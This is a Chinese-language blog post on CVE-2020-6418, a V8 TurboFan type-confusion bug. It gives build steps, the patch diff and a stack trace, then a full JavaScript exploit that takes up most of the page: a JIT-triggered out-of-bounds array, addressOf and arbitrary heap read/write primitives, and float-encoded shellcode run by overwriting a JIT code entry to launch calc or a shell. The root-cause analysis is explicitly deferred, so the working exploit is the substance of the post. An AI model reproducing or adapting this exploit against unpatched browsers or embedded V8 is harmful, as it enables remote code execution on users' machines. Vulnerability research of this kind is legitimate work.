CVE-2020-6418:Incorrect side effect modelling for JSCreate
文章目录
- 环境搭建
- 漏洞分析
- 漏洞利用
- 漏洞触发链
- RCE
- 总结
- 参考
环境搭建
sudo apt install python
git reset --hard cecaa443ec29784ee26e31e678a333a3c1e71136
gclient sync -D// 手动引入漏洞,参考下面的 patch,把相关修改注释掉即可// debug version
tools/dev/v8gen.py x64.debug
ninja -C out.gn/x64.debug// release debug
tools/dev/v8gen.py x64.release
ninja -C out.gn/x64.release
漏洞分析
patch 如下:
diff --git a/src/compiler/node-properties.cc b/src/compiler/node-properties.cc
index f43a348..ab4ced6 100644
--- a/src/compiler/node-properties.cc
+++ b/src/compiler/node-properties.cc
@@ -386,6 +386,7 @@// We reached the allocation of the {receiver}.return kNoReceiverMaps;}
+ result = kUnreliableReceiverMaps; // JSCreate can have side-effect.break;}case IrOpcode::kJSCreatePromise: {
漏洞利用
漏洞触发链
[#0] 0x5654ea4841d4 → v8::internal::compiler::NodeProperties::InferMapsUnsafe(v8::internal::compiler::JSHeapBroker*, v8::internal::compiler::Node*, v8::internal::compiler::Effect, v8::internal::ZoneUnorderedSet<v8::internal::compiler::MapRef, v8::internal::compiler::ObjectRef::Hash, v8::internal::compiler::ObjectRef::Equal>*)()
[#1] 0x5654ea424da7 → v8::internal::compiler::JSNativeContextSpecialization::InferMaps(v8::internal::compiler::Node*, v8::internal::compiler::Effect, v8::internal::ZoneVector<v8::internal::compiler::MapRef>*) const()
[#2] 0x5654ea425e4e → v8::internal::compiler::JSNativeContextSpecialization::ReduceElementAccess(v8::internal::compiler::Node*, v8::internal::compiler::Node*, v8::internal::compiler::Node*, v8::internal::compiler::ElementAccessFeedback const&)()
[#3] 0x5654ea41e0b8 → v8::internal::compiler::JSNativeContextSpecialization::ReduceJSLoadProperty(v8::internal::compiler::Node*)()
[#4] 0x5654ea3924e9 → v8::internal::compiler::GraphReducer::Reduce(v8::internal::compiler::Node*)()
[#5] 0x5654ea39201a → v8::internal::compiler::GraphReducer::ReduceTop()()
[#6] 0x5654ea391c28 → v8::internal::compiler::GraphReducer::ReduceNode(v8::internal::compiler::Node*)()
[#7] 0x5654ea49c4b9 → v8::internal::compiler::InliningPhase::Run(v8::internal::compiler::PipelineData*, v8::internal::Zone*)()
[#8] 0x5654ea4904dd → auto v8::internal::compiler::PipelineImpl::Run<v8::internal::compiler::InliningPhase>()()
[#9] 0x5654ea48d8f2 → v8::internal::compiler::PipelineImpl::CreateGraph()()
todo
RCE
exp 如下:
const {log} = console;
let raw_buf = new ArrayBuffer(8);
let d_buf = new Float64Array(raw_buf);
let l_buf = new BigUint64Array(raw_buf);
let roots = new Array(0x30000);
let index = 0;function major_gc() {new ArrayBuffer(0x7fe00000);
}function minor_gc() {for (let i = 0; i < 8; i++) {roots[index++] = new ArrayBuffer(0x200000);}roots[index++] = new ArrayBuffer(8);
}let d2l = (val) => {d_buf[0] = val;return l_buf[0];
};let l2d = (val) => {l_buf[0] = val;return d_buf[0];
};let hexx = (str, val) => {log(str+": 0x"+val.toString(16));
}/*
function shellcode() {return [1.0,1.9553825422107533e-246,1.9560612558242147e-246,1.9995714719542577e-246,1.9533767332674093e-246,2.6348604765229606e-284];
}
*/function shellcode() {return [1.9553820986592714e-246, 1.9557677050669863e-246, 1.97118242283721e-246,1.9563405961237867e-246, 1.9560656634566922e-246, 1.9711824228871598e-246,1.986669612134628e-246, 1.9712777999056378e-246, 1.9570673233493564e-246,1.9950498189626253e-246, 1.9711832653349477e-246, 1.9710251545829015e-246,1.9562870598986932e-246, 1.9560284264452913e-246, 1.9473970328478236e-246,1.9535181816562593e-246, 5.6124209215264576e-232, 5.438699428135179e-232];
}//%PrepareFunctionForOptimization(shellcode);
//shellcode();
//%OptimizeFunctionOnNextCall(shellcode);
//shellcode();for (let i = 0; i < 0x80000; i++) {shellcode(); shellcode();shellcode(); shellcode();
}THRESHOLD = 0x8000function f(p) {a.push( // [5]Reflect.construct(function(){}, arguments, p)?4.1835592388585281e-216:0 // [1]); // itof(0x1337133700010000) = 4.1835592388585281e-216
}let a;
let oob_arr;let jitted = falselet p = new Proxy(Object, {get: function() {if (jitted) {a[0] = {}; // [2] change `a` from `HOLEY_DOUBLE_ELEMENTS` to `HOLEY_ELEMENTS`oob_arr = Array(1); // [3]oob_arr[0] = 1.1; // [4]}return Object.prototype;}
})for (let i = 0; i <= THRESHOLD; i++) {a = Array(8)a[1] = 0.1a.pop() // make a room such that push() does not reallocate elementsif (i == THRESHOLD) {jitted = true;}f(p)
}
//hexx("oob_arr.length", oob_arr.length);
if (oob_arr.length < 2) {throw "FAILED to trigger bug";
}let addressOf_arr = [0x5f74, 0x5f74, oob_arr, oob_arr, oob_arr];
let addressOf_idx = -1;
for (let i = 0; i < 500; i++) {
// print(i+" => 0x"+d2l(oob_arr[i]).toString(16));let val = d2l(oob_arr[i]);if (val == 0xbee80000bee8n && d2l(oob_arr[i+1]) != 0n) {addressOf_idx = i+1;print(i+" => 0x"+d2l(oob_arr[addressOf_idx]).toString(16));break;}
}function addressOf(obj) {addressOf_arr[2] = obj;return d2l(oob_arr[addressOf_idx]) & 0xffffffffn;
}let oob_arr_addr = addressOf(oob_arr);
hexx("oob_arr_addr", oob_arr_addr);let arb_rw_heap_arr = [1.1, 1.2, 1.5];
let arb_rw_heap_arr_addr = addressOf(arb_rw_heap_arr);
hexx("arb_rw_heap_arr_addr", arb_rw_heap_arr_addr);let arb_rw_heap_idx = ((arb_rw_heap_arr_addr+8n) - (oob_arr_addr+3n*8n)) / 8n - 1n;
let orig_val = d2l(oob_arr[arb_rw_heap_idx]);// & 0xffffffffn;
hexx("arb_rw_heap_idx", arb_rw_heap_idx);
hexx("map|", orig_val);
//orig_val &= 0xffffffffn;function arb_read_heap(offset) {
// let addr = ((offset-8n) << 32n) | orig_val;let addr = 0x800000000n | (offset - 8n);oob_arr[arb_rw_heap_idx] = l2d(addr);return d2l(arb_rw_heap_arr[0]);
}function arb_write_heap(offset, val) {let addr = 0x800000000n | (offset - 8n);oob_arr[arb_rw_heap_idx] = l2d(addr);arb_rw_heap_arr[0] = l2d(val);
}let shellcode_addr = addressOf(shellcode);
let code = arb_read_heap(shellcode_addr+0x18n) & 0xffffffffn;
let code_entry = arb_read_heap(code+0x10n);hexx("shellcode_addr", shellcode_addr);
hexx("code", code);
hexx("code_entry", code_entry);
hexx("code_entry_ptr", arb_read_heap(code+0x8n));
//arb_write_heap(code+0x10n, code_entry+0x73n); // shell
arb_write_heap(code+0x10n, code_entry+0x66n); // calcshellcode();
效果如下:

总结
仅仅把利用写了,漏洞成因后面分析
参考
https://starlabs.sg/blog/2022/12-deconstructing-and-exploiting-cve-2020-6418/
https://d0ublew.github.io/writeups/bi0s-2024/pwn/ezv8-revenge/index.html#tldr
相关文章:

CVE-2020-6418:Incorrect side effect modelling for JSCreate
文章目录 环境搭建漏洞分析漏洞利用漏洞触发链RCE 总结参考 环境搭建 sudo apt install python git reset --hard cecaa443ec29784ee26e31e678a333a3c1e71136 gclient sync -D// 手动引入漏洞,参考下面的 patch,把相关修改注释掉即可// debug version t…...

STM32信息安全 1.2 课程架构介绍:芯片生命周期管理与安全调试
STM32信息安全 1.2 课程架构介绍:STM32H5 芯片生命周期管理与安全调试 下面开始学习课程的第二节,简单介绍下STM32H5芯片的生命周期和安全调试,具体课程大家可以观看STM32官方录制的课程,链接:1.2. 课程架构介绍&…...

springboot278基于JavaWeb的鲜牛奶订购系统的设计与实现

鲜牛奶订购系统的设计与实现 摘 要 如今社会上各行各业,都喜欢用自己行业的专属软件工作,互联网发展到这个时候,人们已经发现离不开了互联网。新技术的产生,往往能解决一些老技术的弊端问题。因为传统鲜牛奶订购信息管理难度大&…...

SSH介绍及检测规则思路分析
一、SSH 1、定义 SSH是安全的加密协议,用于远程连接linux服务器。 2、ssh服务的主要功能: 1)提供远程链接服务器的功能; 2)对远程链接传输的数据进行加密 3、ssh与telnet的区别: 服务链接方式 服务数据…...

React核心⼊⻔-lesson1
自学React从入门到精通,从使用到写源码 React⼊⻔ 课堂⽬标资源起步 ⽂件结构⽂件结构⼀览React和ReactDomJSX 使⽤JSX组件 组件的两种形式 class组件function组件组件状态管理 类组件中的状态管理函数组件中的状态管理事件处理组件通信 Props属性传递contextredux⽣命周期 变…...

数据结构(三)——栈

三、栈、队列和数组 3.1 栈 3.1.1 栈的基本概念 线性表是具有相同数据类型的n(n≥0)个数据元素的有限 序列,其中n为表长,当n 0时线 性表是一个空表。若用L命名线性表,则其一般表示为 L (a1, a2, … , ai , ai1, ……...

【Redis知识点总结】(五)——Redis实现分布式锁

Redis知识点总结(五)——Redis实现分布式锁 setnxsetnx expiresetnx expire lua脚本set nx exset nx ex 随机值set nx ex 随机值 lua脚本set ex nx 随机值 lua脚本 锁续期RedissonRedLock 在Redis的众多应用场景中,分布式锁是Redis比…...

CSS 绝对定位 position:absolute
什么是CSS绝对定位absolute定位? 绝对定位absolute定位是CSS中的一种定位方式,可以将元素精确定位到一个确定的点,这与元素在文档流上的自然位置无关。相比起其他定位方式,绝对定位很灵活性,它可以将元素脱离文档流&am…...

鸿蒙Harmony应用开发—ArkTS声明式开发(容器组件:RelativeContainer)
相对布局组件,用于复杂场景中元素对齐的布局。 说明: 该组件从API Version 9开始支持。后续版本如有新增内容,则采用上角标单独标记该内容的起始版本。 规则说明 容器内子组件区分水平方向,垂直方向: 水平方向为left&…...

Android制作微信添加多个图片,放大图片
1.添加依赖 implementation com.github.bumptech.glide:glide:4.12.0 //裁剪图片等等 implementation androidx.recyclerview:recyclerview:1.1.0 //recycleview依赖 2.使用recycleview <androidx.recyclerview.widget.RecyclerViewandroid:id"id/recyclerView"…...

iOS runtime理解和应用场景
一、runtime的动态性 OC的运行时系统(Runtime System)提供了丰富的动态特性,包括类与对象的创建、消息发送与转发、方法的动态添加与替换、属性的动态合成等。通过使用运行时库提供的API,可以在运行时获取和操作类与对象的信息,实现各种动态性的功能。 我对 Runtime 的理…...

画图实战-Python实现某产品全年销量数据多种样式可视化
画图实战-Python实现某产品全年销量数据多种样式可视化 学习心得Matplotlib说明什么是Matplotlib?Matplotlib特性Matplotlib安装 产品订单量-折线图某产品全年订单量数据数据提取和分析绘制折线图 产品订单&销售额-条形图某产品全年订单&销售额数据绘制条形…...

YOLOv9详解
1.概述 在逐层进行特征提取和空间转换的过程中,会损失大量信息,例如图中的马在建模过程中逐渐变得模糊,从而影响到最终的性能。YOLOv9尝试使用可编程梯度信息PGI解决这一问题。 具体来说, PGI包含三个部分,࿰…...

CRON 定时任务
检测是否安装了 cron systemctl status crond 如果没有安装使用 sudo yum install cronie 编辑 crontab -e * * * * * php /path/your.php Esc键 然后输入 :q 退出 :wq 保存并退出 第一个 * 表示分钟,表示每分钟执行一次。第二个 * 表示小时,表示每…...

环境安装篇 之 Kind 搭建 kubernetes 测试集群
云原生学习路线导航页(持续更新中) 本文是 环境安装 系列文章,介绍 使用Kind工具 快速安装 kubernetes 测试集群的详细步骤 1.Kind简介 Kind 是一个使用 Docker 容器“节点”运行本地 Kubernetes 集群的工具。Kind 主要用于测试kubernetes本…...

每日五道java面试题之mybatis篇(四)
目录: 第一题. 映射器#{}和${}的区别第二题. 模糊查询like语句该怎么写?第三题. 在mapper中如何传递多个参数?第四题. Mybatis如何执行批量操作第五题 MyBatis框架适用场景 第一题. 映射器#{}和${}的区别 #{}是占位符,预编译处理;${}是拼接…...

camunda流程引擎的插件如何使用
camunda工作流引擎是一个开放的架构,除了流程引擎默认提供的功能外,开发者可以通过流程插件机制,对流程引擎功能进行扩展。即流程引擎插件是流程引擎配置的扩展。插件必须提供 ProcessEnginePlugin 接口的实现。 下面以全局任务事件监听器为…...

Vue打包问题汇总:legacy、runtime.js
问题一:Vue3.x的版本中build后dist文件中出现legacy的js文件 解决办法是添加兼容的浏览器 package.json "browserslist": ["> 1%","last 2 versions","not dead","not ie 11" ]参考 Vue3.x的版本中build后…...

挑战杯 车位识别车道线检测 - python opencv
0 前言 🔥 优质竞赛项目系列,今天要分享的是 🚩 深度学习 机器视觉 车位识别车道线检测 该项目较为新颖,适合作为竞赛课题方向,学长非常推荐! 🥇学长这里给一个题目综合评分(每项满分5分) …...

c++面经
1. 僵尸进程 僵尸进程(Zombie Process)在操作系统中指的是那些已经执行完毕,但其父进程尚未对其进行善后处理(例如读取子进程的状态信息或者执行回收资源的操作)的进程。在Unix和类Unix系统࿰…...

OkHttp 中实现断点续传 demo
在 OkHttp 中实现断点续传主要通过以下步骤完成,核心是利用 HTTP 协议的 Range 请求头指定下载范围: 实现原理 Range 请求头:向服务器请求文件的特定字节范围(如 Range: bytes1024-) 本地文件记录:保存已…...

屋顶变身“发电站” ,中天合创屋面分布式光伏发电项目顺利并网!
5月28日,中天合创屋面分布式光伏发电项目顺利并网发电,该项目位于内蒙古自治区鄂尔多斯市乌审旗,项目利用中天合创聚乙烯、聚丙烯仓库屋面作为场地建设光伏电站,总装机容量为9.96MWp。 项目投运后,每年可节约标煤3670…...

使用van-uploader 的UI组件,结合vue2如何实现图片上传组件的封装
以下是基于 vant-ui(适配 Vue2 版本 )实现截图中照片上传预览、删除功能,并封装成可复用组件的完整代码,包含样式和逻辑实现,可直接在 Vue2 项目中使用: 1. 封装的图片上传组件 ImageUploader.vue <te…...

DIY|Mac 搭建 ESP-IDF 开发环境及编译小智 AI
前一阵子在百度 AI 开发者大会上,看到基于小智 AI DIY 玩具的演示,感觉有点意思,想着自己也来试试。 如果只是想烧录现成的固件,乐鑫官方除了提供了 Windows 版本的 Flash 下载工具 之外,还提供了基于网页版的 ESP LA…...

使用Matplotlib创建炫酷的3D散点图:数据可视化的新维度
文章目录 基础实现代码代码解析进阶技巧1. 自定义点的大小和颜色2. 添加图例和样式美化3. 真实数据应用示例实用技巧与注意事项完整示例(带样式)应用场景在数据科学和可视化领域,三维图形能为我们提供更丰富的数据洞察。本文将手把手教你如何使用Python的Matplotlib库创建引…...

VM虚拟机网络配置(ubuntu24桥接模式):配置静态IP
编辑-虚拟网络编辑器-更改设置 选择桥接模式,然后找到相应的网卡(可以查看自己本机的网络连接) windows连接的网络点击查看属性 编辑虚拟机设置更改网络配置,选择刚才配置的桥接模式 静态ip设置: 我用的ubuntu24桌…...

第7篇:中间件全链路监控与 SQL 性能分析实践
7.1 章节导读 在构建数据库中间件的过程中,可观测性 和 性能分析 是保障系统稳定性与可维护性的核心能力。 特别是在复杂分布式场景中,必须做到: 🔍 追踪每一条 SQL 的生命周期(从入口到数据库执行)&#…...

PostgreSQL——环境搭建
一、Linux # 安装 PostgreSQL 15 仓库 sudo dnf install -y https://download.postgresql.org/pub/repos/yum/reporpms/EL-$(rpm -E %{rhel})-x86_64/pgdg-redhat-repo-latest.noarch.rpm# 安装之前先确认是否已经存在PostgreSQL rpm -qa | grep postgres# 如果存在࿰…...

python爬虫——气象数据爬取
一、导入库与全局配置 python 运行 import json import datetime import time import requests from sqlalchemy import create_engine import csv import pandas as pd作用: 引入数据解析、网络请求、时间处理、数据库操作等所需库。requests:发送 …...

【Elasticsearch】Elasticsearch 在大数据生态圈的地位 实践经验
Elasticsearch 在大数据生态圈的地位 & 实践经验 1.Elasticsearch 的优势1.1 Elasticsearch 解决的核心问题1.1.1 传统方案的短板1.1.2 Elasticsearch 的解决方案 1.2 与大数据组件的对比优势1.3 关键优势技术支撑1.4 Elasticsearch 的竞品1.4.1 全文搜索领域1.4.2 日志分析…...
